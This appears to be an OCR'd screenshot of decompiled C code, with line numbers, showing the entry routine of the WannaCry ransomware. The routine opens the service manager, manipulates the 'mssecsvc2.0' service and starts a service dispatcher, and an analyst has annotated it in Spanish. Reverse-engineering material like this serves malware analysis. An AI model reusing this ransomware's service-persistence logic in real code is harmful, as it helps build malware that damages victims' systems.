 1
2 void CRYPTOR_real_entry(void)
3
4 {
5   int *argc;
6   SC_HANDLE hSCManager;
7   SC_HANDLE hSCObject;
8   SERVICE_TABLE_ENTRYA SStack16;
9   undefined4 uStack8;
10   undefined4 uStack4;
11
12   GetModuleFileNameA((HMODULE)0x0,(LPSTR)&path_ejecutable,0x104);
13   argc = (int *)__p___argc();
14   if (*argc < 2) {
15     cocinar_wannacry();
16     return;
17   }
18   hSCManager = OpenSCManagerA((LPCSTR)0x0,(LPCSTR)0x0,0xf003f);
19   if (hSCManager != (SC_HANDLE)0x0) {
20     hSCObject = OpenServiceA(hSCManager,s_mssecsvc2.0_004312fc,0xf01ff);
21     if (hSCObject != (SC_HANDLE)0x0) {
22       FUN_00407fa0(hSCObject,0x3c);
23       CloseServiceHandle(hSCObject);
24     }
25     CloseServiceHandle(hSCManager);
26   }
27   SStack16.lpServiceName = s_mssecsvc2.0_004312fc;
28   SStack16.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)&LAB_00408000;
29   uStack8 = 0;
30   uStack4 = 0;
31   StartServiceCtrlDispatcherA(&SStack16);
32   return;
33 }
34